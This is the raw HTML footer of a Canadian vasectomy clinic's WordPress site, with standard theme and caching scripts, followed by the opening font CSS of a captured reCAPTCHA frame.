</div><div class="fusion-text fusion-text-14" style="--awb-font-size:20px;--awb-line-height:20px;--awb-text-color:#ffffff;"><p><img decoding="async" class="size-full wp-image-38 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2021%2020'%3E%3C/svg%3E" alt="" width="21" height="20" data-lazy-src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/Fax.webp" /><noscript><img decoding="async" class="size-full wp-image-38 alignleft" src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/Fax.webp" alt="" width="21" height="20" /></noscript>(613) 249-7287</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-color:#59badd;--awb-bg-color-hover:#59badd;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:40px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" id="footer_links" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-stretch fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_3 1_3 fusion-flex-column" style="--awb-padding-top:20px;--awb-padding-bottom:20px;--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:5.76%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:5.76%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><img decoding="async" width="140" height="110" title="Footer_logo (1)" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%20110'%3E%3C/svg%3E" alt class="img-responsive wp-image-45" data-lazy-src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/Footer_logo-1.webp"/><noscript><img decoding="async" width="140" height="110" title="Footer_logo (1)" src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/Footer_logo-1.webp" alt class="img-responsive wp-image-45"/></noscript></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_3 1_3 fusion-flex-column fusion-flex-align-self-stretch fusion-column-inner-bg-wrapper" style="--awb-padding-top-small:35px;--awb-padding-bottom-small:35px;--awb-inner-bg-image:url(&#039;https://cliniquevasectomie.ca/wp-content/uploads/2024/10/New-Project-2.webp&#039;);--awb-inner-bg-position:center center;--awb-inner-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://cliniquevasectomie.ca/en/book-an-appointment/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column fusion-column-has-bg-image" data-bg-url="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/New-Project-2.webp"><div class="fusion-text fusion-text-15" style="--awb-content-alignment:center;--awb-font-size:32px;--awb-line-height:30px;--awb-text-color:#ffffff;--awb-text-font-family:&quot;Open Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p>Book An Appointment</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_1_3 1_3 fusion-flex-column fusion-flex-align-self-stretch fusion-column-inner-bg-wrapper" style="--awb-padding-top-small:35px;--awb-padding-bottom-small:35px;--awb-inner-bg-image:url(&#039;https://cliniquevasectomie.ca/wp-content/uploads/2024/10/New-Project-1.webp&#039;);--awb-inner-bg-position:center center;--awb-inner-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:5.76%;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="mailto:info@cliniquevasectomie.ca"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column fusion-column-has-bg-image" data-bg-url="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/New-Project-1.webp"><div class="fusion-text fusion-text-16" style="--awb-content-alignment:center;--awb-font-size:32px;--awb-line-height:30px;--awb-text-color:#ffffff;--awb-text-font-family:&quot;Open Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p>info@cliniquevasectomie.ca</p>
</div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-17" style="--awb-font-size:16px;--awb-line-height:24px;--awb-text-color:rgba(255,255,255,0.722);"><p>© 2025 Bercier Clinic. All Rights Reserved.</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-18" style="--awb-content-alignment:right;--awb-font-size:16px;--awb-line-height:24px;--awb-text-color:rgba(255,255,255,0.722);"><p>Website and Online Marketing by<a href="https://wsiestrategies.com/" target="_blank" rel="noopener"><img decoding="async" class="size-full wp-image-41 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2052%2023'%3E%3C/svg%3E" alt="" width="52" height="23" data-lazy-src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/WSI_PrimaryLogo_ForWeb.webp" /><noscript><img decoding="async" class="size-full wp-image-41 alignright" src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/WSI_PrimaryLogo_ForWeb.webp" alt="" width="52" height="23" /></noscript></a></p>
</div></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child-Theme/*","/wp-content/themes/Avada/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://cliniquevasectomie.ca/en/","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map

//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cliniquevasectomie.ca/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"39105f72f7","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://cliniquevasectomie.ca/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LfwBZIqAAAAALaF6kKzuv0mFA4-oBx-whT5YtHM"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfwBZIqAAAAALaF6kKzuv0mFA4-oBx-whT5YtHM&amp;ver=1.9.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cliniquevasectomie.ca/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=1.9.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cliniquevasectomie.ca/wp-content/uploads/fusion-scripts/6b9e515dd606fa32b4eb1d094ba6c149.min.js?ver=3.13.3" id="fusion-scripts-js" defer></script>
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://cliniquevasectomie.ca/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://cliniquevasectomie.ca/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>		</div>
		<script type="rocketlazyloadscript">
			jQuery( document ).ready(function() {
			    jQuery('#fr_blog_section .fusion-load-more-button').text('Charger plus de publications');
			});
		</script>
			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfwBZIqAAAAALaF6kKzuv0mFA4-oBx-whT5YtHM&co=aHR0cHM6Ly9jbGluaXF1ZXZhc2VjdG9taWUuY2E6NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9b320nj29fem
body_size: 48250
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, 